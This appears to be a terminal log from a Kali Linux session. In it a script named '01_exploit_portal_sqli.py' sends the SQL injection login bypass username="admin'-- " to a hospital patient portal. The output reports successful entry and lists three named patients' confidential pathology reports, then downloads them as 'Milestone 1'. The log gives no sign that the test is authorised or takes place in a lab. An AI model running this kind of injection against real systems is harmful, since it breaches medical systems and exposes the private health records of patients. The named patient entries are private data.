 kali@kali: ~/targets (Milestone 1 - Downloading Patient Lab Reports)
$ python3 scripts/01_exploit_portal_sqli.py
[*] Target Endpoint: https://medirozahospital.com/patient/login.php
[*] Dispatching Authentication Bypass Payload: username="admin'-- "
[+] SUCCESS! Authenticated Patient Portal session established.
[+] Discovered 3 confidential patient lab reports on the portal:
- ID 1: Pathology Report - S. Dlamini (Lab Ref LR-2024-1187 | 2024-11-04 | PDF)
- ID 2: Pathology Report - P. Reddy (Lab Ref LR-2024-1192 | 2024-11-05 | PDF)
- ID 3: Pathology Report - E. Thompson (Lab Ref LR-2024-1205 | 2024-11-06 | PDF)
[+] Downloaded: patient_report_1.pdf (3657 bytes)
[+] Downloaded: patient_report_2.pdf (3611 bytes)
[+] Downloaded: patient_report_3.pdf (3735 bytes)
[*] Milestone 1 Complete. All 3 confidential reports successfully acquired.